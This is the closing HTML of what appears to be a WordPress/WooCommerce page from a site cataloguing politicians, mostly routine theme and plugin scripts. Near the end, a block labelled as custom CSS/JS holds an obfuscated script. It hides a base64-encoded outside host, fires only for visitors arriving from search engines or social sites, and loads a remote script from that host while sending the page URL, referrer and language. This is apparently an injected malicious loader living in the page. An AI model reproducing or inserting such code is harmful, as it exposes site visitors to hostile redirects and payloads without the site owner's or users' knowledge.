		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https://www.znase.com"}},{"@type":"ListItem","position":2,"item":{"name":"Politi\u010dar","@id":"https://www.znase.com/product-category/politicar"}},{"@type":"ListItem","position":3,"item":{"name":"\u0110or\u0111e Popovi\u0107","@id":"https://www.znase.com/registar/politicar/dorde-popovic"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Oprostite ali ovaj proizvod nije dostupan. Molimo izaberite drugu kombinaciju.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b5a6c95626b1c27f4ce0da756f67072b","fragment_name":"wc_fragments_b5a6c95626b1c27f4ce0da756f67072b","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.znase.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.znase.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/js/wpc-footer-script.js?ver=1.2" id="woodiscuz-footer-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.znase.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.znase.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.znase.com/wp-admin/admin-ajax.php","restapi":"https://www.znase.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"112","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.znase.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.znase.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-124":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"122","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"50%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"korupcija","id":124,"slug":"korupcija"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.znase.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755172167&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4b3c0b3581eac822caa41b9550b5a2fd","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.znase.com/cart","ajaxurl":"https://www.znase.com/wp-admin/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.znase.com/","shop_url":"https://www.znase.com/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Odaberi kategoriju","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b5a6c95626b1c27f4ce0da756f67072b","fragment_name":"wc_fragments_b5a6c95626b1c27f4ce0da756f67072b","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Zatvori (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Podijeli\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Prebaci na puni zaslon\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom +/-\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Prethodno (strelica lijevo)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Slijede\u0107e (strelica desno)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1160","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.znase.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"7cdb3c3f7a","wishlist_fragments_nonce":"3c8c929097","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_a9f15f74b5623b3f3ad59c10ad931fc8","wishlist_fragment_name":"woodmart_wishlist_fragments_a9f15f74b5623b3f3ad59c10ad931fc8","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.znase.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0e0c90ca75","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-wpcf7-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-style-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-layout-wrapper-boxed-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/layout-wrapper-boxed.min.css","wd-helpers-wpb-elem-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-elements-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-my-account-dropdown-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-woo-single-prod-predefined-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-product-labels-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-bottom-toolbar-css":"https://www.znase.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.9" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.9" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.9" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.9" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.9" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Oprostite, nema proizvoda koji zadovoljavaju va\u0161u selekciju. Molimo probajte sa drugom kombinacijom.","i18n_make_a_selection_text":"Izaberite opcije proizvoda prije dodavanja u ko\u0161aricu","i18n_unavailable_text":"Oprostite ali ovaj proizvod nije dostupan. Molimo izaberite drugu kombinaciju.","i18n_reset_alert_text":"Va\u0161 odabir je ponovno pokrenut. Odaberite neke opcije proizvoda prije dodavanja ovog proizvoda u ko\u0161aricu."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8d1c0743fa7124b51c9ac0e485168e35 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
